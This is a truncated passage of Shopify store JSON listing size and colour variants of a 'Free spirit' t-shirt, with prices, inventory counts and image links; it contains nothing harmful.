Tee","option2":"Navy","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ sml","public_title":"Women's Tee \/ Navy \/ sml","options":["Women's Tee","Navy","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409934,"title":"Women's Tee \/ Navy \/ med","option1":"Women's Tee","option2":"Navy","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ med","public_title":"Women's Tee \/ Navy \/ med","options":["Women's Tee","Navy","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409998,"title":"Women's Tee \/ Navy \/ lrg","option1":"Women's Tee","option2":"Navy","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ lrg","public_title":"Women's Tee \/ Navy \/ lrg","options":["Women's Tee","Navy","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410062,"title":"Women's Tee \/ Navy \/ xlg","option1":"Women's Tee","option2":"Navy","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ xlg","public_title":"Women's Tee \/ Navy \/ xlg","options":["Women's Tee","Navy","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410126,"title":"Women's Tee \/ Navy \/ xxl","option1":"Women's Tee","option2":"Navy","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680931470,"product_id":9030902734,"position":4,"created_at":"2016-11-10T01:36:51+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":480,"height":561,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851","variant_ids":[31333409870,31333409934,31333409998,31333410062,31333410126]},"available":true,"name":"Free spirit - Women's Tee \/ Navy \/ xxl","public_title":"Women's Tee \/ Navy \/ xxl","options":["Women's Tee","Navy","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652749393,"position":4,"preview_image":{"aspect_ratio":0.856,"height":561,"width":480,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1feca831-5433-421b-8234-270001e3b374.jpg?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410190,"title":"Women's Tee \/ Black \/ sml","option1":"Women's Tee","option2":"Black","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ sml","public_title":"Women's Tee \/ Black \/ sml","options":["Women's Tee","Black","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410254,"title":"Women's Tee \/ Black \/ med","option1":"Women's Tee","option2":"Black","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ med","public_title":"Women's Tee \/ Black \/ med","options":["Women's Tee","Black","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410318,"title":"Women's Tee \/ Black \/ lrg","option1":"Women's Tee","option2":"Black","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ lrg","public_title":"Women's Tee \/ Black \/ lrg","options":["Women's Tee","Black","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410382,"title":"Women's Tee \/ Black \/ xlg","option1":"Women's Tee","option2":"Black","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ xlg","public_title":"Women's Tee \/ Black \/ xlg","options":["Women's Tee","Black","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410446,"title":"Women's Tee \/ Black \/ xxl","option1":"Women's Tee","option2":"Black","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680932110,"product_id":9030902734,"position":2,"created_at":"2016-11-10T01:36:55+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851","variant_ids":[31333410190,31333410254,31333410318,31333410382,31333410446]},"available":true,"name":"Free spirit - Women's Tee \/ Black \/ xxl","public_title":"Women's Tee \/ Black \/ xxl","options":["Women's Tee","Black","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652683857,"position":2,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_5_1f967dbc-438a-44b7-93ad-7ff7e46000ce.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410510,"title":"Women's Tee \/ Purple \/ sml","option1":"Women's Tee","option2":"Purple","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ sml","public_title":"Women's Tee \/ Purple \/ sml","options":["Women's Tee","Purple","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410574,"title":"Women's Tee \/ Purple \/ med","option1":"Women's Tee","option2":"Purple","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ med","public_title":"Women's Tee \/ Purple \/ med","options":["Women's Tee","Purple","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410638,"title":"Women's Tee \/ Purple \/ lrg","option1":"Women's Tee","option2":"Purple","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ lrg","public_title":"Women's Tee \/ Purple \/ lrg","options":["Women's Tee","Purple","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410702,"title":"Women's Tee \/ Purple \/ xlg","option1":"Women's Tee","option2":"Purple","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ xlg","public_title":"Women's Tee \/ Purple \/ xlg","options":["Women's Tee","Purple","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333410766,"title":"Women's Tee \/ Purple \/ xxl","option1":"Women's Tee","option2":"Purple","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680949134,"product_id":9030902734,"position":3,"created_at":"2016-11-10T01:38:33+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851","variant_ids":[31333410510,31333410574,31333410638,31333410702,31333410766]},"available":true,"name":"Free spirit - Women's Tee \/ Purple \/ xxl","public_title":"Women's Tee \/ Purple \/ xxl","options":["Women's Tee","Purple","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652716625,"position":3,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_6_3ced7b6e-0418-49cf-9fa1-92f83f364769.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412814,"title":"Unisex Tee \/ White \/ sml","option1":"Unisex Tee","option2":"White","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ sml","public_title":"Unisex Tee \/ White \/ sml","options":["Unisex Tee","White","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412878,"title":"Unisex Tee \/ White \/ med","option1":"Unisex Tee","option2":"White","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ med","public_title":"Unisex Tee \/ White \/ med","options":["Unisex Tee","White","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412942,"title":"Unisex Tee \/ White \/ lrg","option1":"Unisex Tee","option2":"White","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ lrg","public_title":"Unisex Tee \/ White \/ lrg","options":["Unisex Tee","White","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413006,"title":"Unisex Tee \/ White \/ xlg","option1":"Unisex Tee","option2":"White","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ xlg","public_title":"Unisex Tee \/ White \/ xlg","options":["Unisex Tee","White","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413070,"title":"Unisex Tee \/ White \/ xxl","option1":"Unisex Tee","option2":"White","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ xxl","public_title":"Unisex Tee \/ White \/ xxl","options":["Unisex Tee","White","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413134,"title":"Unisex Tee \/ White \/ xxxl","option1":"Unisex Tee","option2":"White","option3":"xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":true,"name":"Free spirit - Unisex Tee \/ White \/ xxxl","public_title":"Unisex Tee \/ White \/ xxxl","options":["Unisex Tee","White","xxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652880465,"position":12,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333413198,"title":"Unisex Tee \/ White \/ xxxxl","option1":"Unisex Tee","option2":"White","option3":"xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935950,"product_id":9030902734,"position":12,"created_at":"2016-11-10T01:37:19+02:00","updated_at":"2019-10-19T01:47:44+03:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_b6e64f6d-ce28-4cf2-b576-3fe3b7a1d4c5.png?v=1571438864","variant_ids":[31333412814,31333412878,31333412942,31333413006,31333413070,31333413134,31333413198,31333413262]},"available":false,"name":"Free spirit - Unisex Tee \/ White \/ xxxxl","public_title":"Unisex Tee \/ White \/ xxxxl","options":["Unisex 